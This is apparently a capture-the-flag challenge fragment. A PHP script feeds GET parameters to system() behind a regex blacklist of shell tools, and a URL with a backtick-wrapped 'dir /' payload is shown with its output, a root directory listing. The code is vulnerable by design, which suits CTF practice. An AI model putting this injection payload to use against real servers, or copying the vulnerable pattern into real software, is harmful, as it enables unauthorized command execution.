 不安全 | 101.71.29.5:10054/?a=`dir%20/`
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
bin dev home lib64 mnt proc run srv sys usr boot etc lib media opt root sbin start.sh tmp var: cannot open `bin dev home lib64\011mnt
media\011opt root sbin start.sh tmp\011var' (No such file or directory) : cannot open `' (No such file or directory)